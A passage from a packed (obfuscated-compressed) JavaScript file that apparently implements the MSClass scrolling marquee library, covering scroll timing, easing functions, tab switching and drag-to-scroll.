H=k.$(3z[1n]);13(H&&H.16.1N=="2m"){V=1;s[1n]=[H,1f.H(H,"2n","3y"),1f.H(H,"28")];H.16.2n="4b";H.16.2M="2C";H.16.28="-5v";H.16.1N="3u"}}}(k.G=17(5u){13(1v k.a=="2F"&&(!k.a.1j||k.a.1j>0)){1h=k.$(k.a[1])||k.$(k.a.5t);13(1h){13(1h.2U=="3q"||1h.2U=="4p"){1h.16.2T=1h.16.3x=1h.16.3s="0";1f.H(1h,"4o")=="5s"?1h.16.4o="1.15":0;13(Q&&1f.m){1h.16.1P="5r"}}1h.16.1N="3w-3u";t=1h.16.4h=1h.16.3s=0;1h.16.3r="2m";1B(1c 1t=0,2b=1h.1w.1j;1t<2b;1t++){1c 1k=1h.1w[1t];13(1k.2R==1){1k.16.3r="2m";13(Q){1c 4k=1s(1k.16.4n=1f.H(1k,"4n")),m=1s(1k.16.2W=1f.H(1k,"2W")),1o=1s(1k.16.4m=1f.H(1k,"4m")),3v=1s(1k.16.4l=1f.H(1k,"4l"));13(1f.H(1k,"1N")!="2G-5q"){1k.16.5p=1k.16.5o="2Q";1k.16.1N="3w";t+=(A[A.1j]=1k[1u]+4k+m+1o+3v)}1r{1f.4j?t+=(A[A.1j]=1k[1u]):t+=(A[A.1j]=1k[1u]+1o+3v)}}1r{1k.16.1N="3u";1k.16.5n="5m";A[A.1j]=1k[1u]}13(1A){c[c.1j]=1k}}}U=A.1j;k.1a<=1?t=1h[1u]:0;Q?(1h.16.1P=t+"1l")||(1h.16.1S=k.1D+"1l"):(1h.16.1S=t+"1l")||(1h.16.1P=k.1E+"1l");I=1s(M[1u]/(k.1e||w));1O=k.1i=1;13(1v k.a=="2F"&&(!k.a.1j||k.a.1j>1)){1c 2c=k.$(k.a[2])||k.a[2]||k.$(k.a.5l);13(2c&&(2c.1j||2c.2U)){1c 2E=(k.a[3]||k.a.5k||"2w").1Y().2L();(2E=="2w"||2E=="3g")?0:2E="2w";1c 1m=(k.a[4]||k.a.5j||0);k.1e=k.1e||w;1c 2a=1d.48(t/k.1e);1c 19=2a*k.1e-t;13(19>0){1B(1c 1t=1h.1w.1j-1;1t>=0;1t--){1c 1k=1h.1w[1t];13(1k.2R==1){Q?1k.16.2W=1s(1f.H(1k,"2W"))+19+"1l":1k.16.4i=1s(1f.H(1k,"4i"))+19+"1l";t+=19;1M}}}1B(1c 2V=0,3t=2c.1j||1,1Q=0,1y=2c;2V<3t;2V++){13(3t>1){1y=k.$(2c[2V])}1y.16.4h=1y.16.3s=0;1y.16.3r="2m";13(1y.2U=="3q"){1y.16.2T="0"}I=1y.1w.1j;1B(1c 1t=0;1t<I;1t++){13(1y.1w[1t].2R==1){13(2a==1Q||2a<=1){1y.1w[1t].16.1N="2m";5i}1y.1w[1t].16.2T=1f.H(1y.1w[1t],"2T","4g");1y.1w[1t].16.3m="2C";S[1Q]=1y.1w[1t];S[1Q][2E]=(17(i){18 17(){W=1F(17(){v=1;1B(1c 2S=0;2S<S.1j;2S++){S[2S].2B=""}S[i].2B=g;f(i)},1m)}})(1Q);S[1Q].31=(17(i){18 17(){2h(W);13(v){v=0;13(k.i==0){2y(x);x=2J(D,k.1X)}1r{2h(u);u=1F(p,P)}E(i)}}})(1Q);1Q+=1}}}I=1Q;a=I>1?1:0;13(S.1j>0){S[0].2B=g}13(I>0&&2a>I){B=2a-I;1B(1c 2b=0;2b<S.1j;2b++){S[2b].2w=S[2b].31=17(){}}I=2a;2z("4f ["+M.4e+"] 4d 5h 5g 5f 5e ["+B+"] 5d 5c 4d!")||0}}}Q?1h.16.1S=k.1D+"1l":1h.16.1P=k.1E+"1l";13(!1A&&(o==0||o==2)&&!h&&F==0&&k.1a>=0&&k.1a<=3){Q?1h.16.1P=t*2+"1l":1h.16.1S=t*2+"1l";1h.1z+=1h.1z}1r{Q?1h.16.1P=t+"1l":1h.16.1S=t+"1l"}}}})();13(!1O&&1A){1B(1c 1n=0,4c=M.1w.1j;1n<4c;1n++){13(M.1w[1n].2R==1){c[c.1j]=M.1w[1n]}}}13(!1O&&!1A&&(k.1a==0||k.1a==1)){M.1z=b.3n(/2p/g,M.1z)}1r{13(!1O&&!1A&&(k.1a==2||k.1a==3)){M.3p=2x;M.16.5b="3o";(k.1e==0&&P==0)?M.1z+=M.1z:M.1z=b.3n(/2p/g,M.1z)}1r{13(k.1a>=4||k.1a<=-1){13(k.1a==5||k.1a==-2){X=1}k.1a=22%k.1a;k.I=1}}}1q=k.I;1H=k.1e;z=k.1a;1O?M.16.2n=1f.H(M,"2n","5a"):0;13(2l){n=1R.59("58");n.16.1P=k.1E+"1l";n.16.1S=k.1D+"1l";n.16.2n="4b";n.16[Z]=k.1a%2?-w+"1l":w+"1l";Q?n.16.28="0":n.16.2Q="0";n.1z=M.1z;n.16.3m=n.16.4a=n.16.49="2C";M.3Z(n)}1c L=(1v T=="1L"&&o==0)?2:o,D=17(){T>0?k.1g=1d.48((k.1e-d)*T):0;y[L]()},E=17(j){13(k.i==2){18 1x}13(X){z=z>1?2:0}},f=17(j){13(k.i==2||(o==1&&j+1==k.1i)){18 1x}k.2f();13(o==0){1c m=1s(M[1b]/1H)+1;13(j+1==m&&M[1b]%1H==0){18 1x}13(m>I){m-=I}j+=1;v=1;13(j<=m){k.1e=1H*(m-j)+M[1b]%1H;k.1a=Q?3:1}1r{13(j-m==I-1){13(R==24){T="2P"}13(R==27||R==26){T="3k"}}13(m<=2&&j==I&&R==23){T="2P"}k.1e=1H*(j-m)-M[1b]%1H;k.1a=Q?2:0}k.1i=j}1r{13(o==1){13(k.i==0&&1q){k.1a=Q?5-k.1a:1-k.1a;z=k.1a}13(2l&&!N){k.1a%2?n.16[Z]=-w+M[1b]+"1l":n.16[Z]=w+M[1b]+"1l";j==I?n[1b]=1-(k.1i=1):n[1b]=w*j}k.1i=j+1}}13(k.1e>0){p(0,j)}},2O=17(m){2h(O);1c 19=m||M,i=N?2D:5,j=N?-5:5;(17(){1f.m?19.16.3j="40(2N="+i+")":19.16.2N=i/2D;i+=j;(j<0?i>=0:i<=2D)?O=1F(1K.47,k.1X):j<0?19.16.2M="2C":0})()},p=17(m,j){1c 19=k.1a%2;13(h){2O()}13(N){1c 1o=j>=0?j:k.1i;n[1b]=M[1b];n.16[Z]=1o==I?0:w*1o+"1l";n.16.2M="3X";2O(n)}13(F>0){13(F>=33||F<10){M.2o.29.3l=1d.2A(1d.46()*22)}M.2o.29.45();M.2o.29.44()}13(k.j){u=1F(p,P)}1r{2y(x);l=J=d=k.i=0;13(1q&&T>0){13((k.1a==2||k.1a==0)&&M[1u]-w-M[1b]<k.1e){k.1e=M[1u]-w-M[1b]}13(19&&M[1b]<k.1e){k.1e=M[1b]}}13(1O&&!v){19?k.1i-=1:k.1i+=1;13(1q&&o==1&&k.1i>I){k.1i=1}13(k.1i>I){1q?k.1i-=1:k.1i-=I}13(k.1i<=0){1q?k.1i=1:k.1i=I}19&&X?k.1i=1:0;13(a&&B==0){1B(1c j=0;j<I;j++){S[j].2B=""}S[k.1i-1].2B=g}}13(1q&&(1A||I>1)){13((R==22||R==24)&&((!19&&k.1i==2)||(19&&k.1i==I-1))){T="43"}13((R==23||R==24)&&(1A||(!19&&k.1i==I)||(19&&k.1i==1))){T="2P"}13((R==25||R==27)&&((!19&&k.1i==2)||(19&&k.1i==I-1))){T="42"}13((R==26||R==27)&&(1A||(!19&&k.1i==I)||(19&&k.1i==1))){T="3k"}}13(1q&&k.2i>=0){k.2i=-1;k.3T()}13(C){k.1e=K(19)}x=2J(D,k.1X);k.3S()}},q=17(){2y(x);l=J=d=1-(k.i=1);k.1e=1H;k.1a=z;13(v){18 1x}13(1q){13(o==1){}1r{13(M[1b]==0||M[1b]>=M[1u]-w){13(1A){G()}1r{13(X){k.1e=z%2?1H:M[1b]}k.2i=k.1a;k.3U();z=k.1a=Q?5-k.1a:1-k.1a}}}}k.3R();u=1F(p,P)},K=17(1o){1B(1c m=0,j=0;m<Y;m++){1c 19=(19=M.3Y("41")/1+1||1)>U?1:19;M.3d("41",19);13(1o){19=U-19+1}j+=A[19-1]}18 j},G=17(){13(Y>0){13(1G){2O(1G)}}1c j=!1O?M:1h,19=k.1a%2;1c m=19?c.1j-1:0;1G=c[m].57(2x);k.1e=c[m][1u];13(Y>0){1f.m?1G.16.3j="40(2N = 0)":1G.16.2N=0}19?j.56(1G,j.1w[0]):j.3Z(1G);j.55(c[m]);19?M[1b]=k.1e:M[1b]=M[1u]-w-k.1e;13(19){c.54(1G);c.53()}1r{c.52(1G);c.51()}},e=17(){k.y=(t*2||M[1u])/2;13(o==0&&k.y<=w+k.1g&&!1q){13(1O){1c j=M.3Y("3c")/1+1||1;M.3d("3c",j);13(j<5){k.G();1F(e,0)}}1r{M.1z=k.n}18 1x}13(1q){k.2i=Q?5-k.1a:1-k.1a}13(V){1B(1n=0;1n<s.1j;1n++){1c i=s[1n][0];i.16.2n=s[1n][1];i.16.1N="2m";i.16.2M="3X";i.16.28=s[1n][2]}}13(P>0&&k.3i){k.3i.3g=17(){k.3f(Q?5-k.1a:1-k.1a)}}13(P>0&&k.3h){k.3h.3g=17(){k.3f(k.1a)}}M[1b]=k.i=l=J=0;13(1A){13(!k.1a%2){M[1b]=M[1u]}G()}13(2l){n[1b]=k.1e}2j=1d.2A(k.1e/k.1g);13(k.2k>=50){k.i=1;13(k.2k==4Z){P=k.2g=3W}k.2k=3W;18}1F(17(){13((k.1e>=0&&k.l)||(P==0&&k.1e==-2&&k.l)){k.l()}p()},k.2k-38)},y=[17(){1c i=k.1a%2;d+=k.1g;13((d>=k.1e&&P>0)||(1q&&d>k.1g&&(M[1b]<=0||M[1b]>=M[1u]-w))){i?M[1b]-=k.1e+k.1g-d:M[1b]+=k.1e+k.1g-d;q();18}3V(i){21 0:13(M[1b]>=k.y&&!1q){M[1b]-=k.y}M[1b]+=k.1g;1M;21 1:13(M[1b]<=k.1g&&!1q){M[1b]+=k.y}M[1b]-=k.1g}},17(){13(N||h){q();18 M[1b]=k.1i==1?0:w*(k.1i-1)}1c i=k.1a%2;R>0?d+=l:d+=k.1g;13((R==0&&d>=k.1e&&P>0)||(R>0&&l>2j)){i?n.16[Z]=(1s(n.16[Z])-(k.1e-k.1g-d))+"1l":n.16[Z]=(1s(n.16[Z])+(k.1e-k.1g-d))+"1l";q();M[1b]=n[1b];i?n.16[Z]=-w+M[1b]+"1l":n.16[Z]=w+M[1b]+"1l";k.1i==I?n[1b]=0:n[1b]=w*k.1i}1r{13(R>0){J+=(k.1g=1d.2A(1f.1Z[T](l++,k.1e,2j))-J)}i?n.16[Z]=(1s(n.16[Z])+k.1g)+"1l":n.16[Z]=(1s(n.16[Z])-k.1g)+"1l"}},17(){13(l<=2j){J+=(k.1g=1d.2A(1f.1Z[T](l++,k.1e,2j))-J);13(M[1b]<=k.1g&&!1q){M[1b]+=k.y}k.1a%2?M[1b]-=k.1g:M[1b]+=k.1g}1r{13(M[1b]>k.y&&!1q){M[1b]-=k.y}q()}}];k.3f=17(j){13(k.i==1){1c i=-1;13(1v 1K[0]=="4Y"){i=1K[0]}13(1v 1K[0]=="1L"){z=i=r[1K[0].1Y().2L()]}13(i<0||i>3){2z("4X 4W 4V!");18 1x}13(k.2i==i){18 1x}k.1a=i;13(1v 1K[0]=="1L"||1q){z=k.1a}k.2I()}};k.3U=k.3T=k.3S=k.3R=17(){};k.2I=17(){2h(u);u=1F(p,1K[0])};k.3b=17(i){1p.3Q=1C;1F(17(){1p.3Q=17(){k.3b()}},2K);k.3a();k.3e()};k.3a=k.4U=17(){k.39();M.1z=k.n;M.3d("3c",M[1b]=k.2I=k.3b=k.3a=k.2v=k.39=k.2f=k.i=l=J=0);k.i=-1};k.2v=17(){13(k.i==2&&!1K[0]){k.i=d>1?0:1;x=2J(D,k.1X);18 1x}13(k.i==0){2y(x);x=2J(D,k.1X)}13(k.i==1){k.2I(P)}};k.39=17(){13(k.i!=2){k.2f();k.i=2}};k.2f=k.4T=17(){2h(W);2y(x);2h(u)};1F(e,38)};1V.3P.l=17(){1c i=1W,f=1V,h=1C,j=1C,k=0,l=0,c=0,e=0,b=i.1a>1?"3O":"3N",a=17(m){1c m=m||1p.1J;13(i.2g!=0||(m.3M&&m.3M!=1)||(m.3L&&m.3L!=1)||i.i==2||i.i==-1){18 1x}13(k==0){i.i=k=1;i.2f();m.3K?m.3K():m.4S=2x;m.3J?m.3J():m.4R=1x;c=i.c[b];l=i.1a>1?1p.1J?m.37:m.36:1p.1J?m.35:m.34;h=m.4Q||m.4P;j=h.16.32;h.16.32="4O";13(f.m){h.4N()}f.K(1R,"3I",g);f.K(1R,"3H",d)}},g=17(n){1c n=n||1p.1J;e=i.1a>1?1p.1J?n.37:n.36:1p.1J?n.35:n.34;1c m=l-e+c;13(m<=0||m>=i.y){m<=0?i.c[b]+=i.y:i.c[b]=i.y-m;l=i.1a>1?1p.1J?n.37:n.36:1p.1J?n.35:n.34;c=i.c[b];m=l-e+c}i.c[b]=m},d=17(m){13(f.m){h.4M()}f.L(1R,"3I",g);f.L(1R,"3H",d);k=i.j=0;h.16.32=j;i.2v()};13(!i.I){f.K(i.c,"4L",a)}i.c.2w=17(){13((i.i==0&&i.2g>0)||i.i==2||i.i==-1){18 1x}i.j=1;i.2f()};i.c.31=17(){13(i.j){i.j=0;i.2v()}}};','|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||if|||style|function|return|ap|Direction|aa|var|Math|ScrollStep|ah|Step|am|Counter|length|aF|px|ar|ak|aq|window|an|else|parseInt|aw|ai|typeof|childNodes|false|aE|innerHTML|af|for|null|Height|Width|setTimeout|al|ae|PI|event|arguments|string|break|display|ab|width|aA|document|height|td|pow|Marquee|this|Timer|toString|Tween||case|||||||top|revealTrans|aC|av|ay|75|currentStyle|Pause|DelayTime|clearTimeout|Bound|ao|WaitTime|ag|none|position|filters|MSCLASS_TEMP_HTML|HiddenID|SwitchType|tr|70158|getComputedStyle|Continue|onmouseover|true|clearInterval|alert|round|className|hidden|100|ax|object|table|sin|Play|setInterval|1000|toLowerCase|visibility|opacity|ac|inelastic|left|nodeType|aG|fontSize|tagName|az|marginRight|substr|collapse|5625|sqrt|onmouseout|cursor||pageY|clientY|pageX|clientX|800|Stop|Reset|ReStart|fixnum|setAttribute|Start|Run|onclick|NextBtn|PrevBtn|filter|inback|Transition|overflow|replace|nowrap|noWrap|UL|listStyle|padding|at|block|aD|inline|border|static|ad|all|parentNode|outbounce|asin|abs|nodeName|MSClass|mouseup|mousemove|preventDefault|stopPropagation|button|which|scrollTop|scrollLeft|prototype|onresize|OnPause|OnScroll|UnBound|OnBound|switch|3600000|visible|getAttribute|appendChild|alpha|nownum|outback|outelastic|play|apply|random|callee|ceil|overflowY|overflowX|absolute|aj|pages|id|The|12px|margin|marginBottom|IsFF|au|borderRightWidth|borderLeftWidth|marginLeft|lineHeight|OL|def|parseFloat|scrollHeight|scrollWidth|cellpadding|cellspacing|keep|word|space|white|isNaN|inbounce|525|cos|on|0px|medium|auto|120|MSClassID|333|mousedown|releaseCapture|setCapture|move|target|srcElement|returnValue|cancelBuble|Terminate|Destroy|set|wrong|Parameters|number|100000|60000|shift|push|pop|unshift|removeChild|insertBefore|cloneNode|div|createElement|relative|whiteSpace|actual|than|less|numbers|tab|or|continue|TabTimeout|TabEvent|TabID|both|clear|cssFloat|styleFloat|cell|100000px|normal|ContentID|aB|10000px|Duration|default|in|simple|inoutbounce|984375|625|9375|inoutback|inoutelastic|inoutcirc|outcirc|incirc|inoutexpo|outexpo|inexpo|inoutsine|outsine|insine|inoutquint|outquint|inquint|inoutquart|outquart|inquart|inoutcubic|outcubic|incubic|inoutquad|outquad|inquad|removeEventListener|detachEvent|113|keyCode|keydown|addEventListener|attachEvent|1em|30pt|Firefox|indexOf|userAgent|navigator|rollbacktop|alterleft|right|down|bottom|up|alterup|altertop|rollbackleft|active|AutoStart|NextBtnID|PrevBtnID|DL|error|initialization|97|99|79|123|73737|constructor|join|com|21cn|zhadan007|Cui|Yongxiang|html|script|net|popub|www|http|JS|Scrolling|Uninterrupted|General|Scroll|Of|Class|120108|getElementById|new|accept|not|does|mode|Set|instanceof'.split('|')]))

//-->
